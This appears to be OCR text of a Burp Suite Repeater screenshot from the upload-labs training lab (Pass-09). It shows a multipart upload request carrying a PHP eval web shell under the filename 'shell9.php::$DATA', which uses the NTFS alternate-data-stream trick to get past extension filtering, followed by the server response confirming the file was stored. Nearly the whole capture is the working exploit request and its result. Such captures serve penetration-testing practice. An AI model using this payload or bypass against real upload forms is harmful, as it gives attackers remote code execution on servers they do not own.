 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Fastjson scan captcha-killer
1 × ...
Go Cancel < ▼ > ▼ Target: http://www.f.com ?
Request
Raw Params Headers Hex
POST /uploadtest/upload-labs-master/Pass-09/index.php HTTP/1.1
Host: www.f.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101
Firefox/81.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------333110581416321124761218056537
Content-Length: 413
Origin: http://www.f.com
Connection: close
Referer: http://www.f.com/uploadtest/upload-labs-master/Pass-09/index.php
Upgrade-Insecure-Requests: 1
-----------------------------333110581416321124761218056537
Content-Disposition: form-data; name="upload_file";
filename="shell9.php::$DATA"
Content-Type: application/octet-stream
<?php eval(@$_POST['v1rus']);echo "v1rus"; ?>
-----------------------------333110581416321124761218056537
Content-Disposition: form-data; name="submit"
上传
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202010050806465099.php::$data" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&nbsp;<a
href="http://gv7.me" target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class="close" title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>
</body>
? < + > Type a search term 0 matches
Done 4,812 bytes | 16 millis